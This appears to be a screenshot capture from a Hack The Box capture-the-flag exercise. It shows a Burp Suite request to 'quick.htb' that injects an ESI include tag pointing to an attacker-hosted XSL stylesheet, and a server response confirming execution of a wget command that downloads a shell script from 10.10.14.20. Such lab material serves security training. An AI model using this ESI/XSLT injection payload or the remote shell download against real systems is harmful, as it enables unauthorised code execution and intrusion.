 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 155
9 Origin: http://quick.htb:9001
10 Connection: close
11 Referer: http://quick.htb:9001/ticket.php
12 Cookie: PHPSESSID=imd2q758fj27is48rpumccm7k8
13 Upgrade-Insecure-Requests: 1
14
15 title=0x4rt3mis&msg=Describe+your+query&id=TKT-1111;<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/shell_download.xsl"> </esi:include>
? ← → Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 240
11 Connection: close
12
13 <script>
alert("Ticket NO : \"TKT-1111;
14 Process: Process[pid=22339, exitValue="not exited"]
15 Command: wget http://10.10.14.20/shell -O /tmp/shell.sh\" raised. We will answer you as soon as possible");window.location.href="/home.php";</script>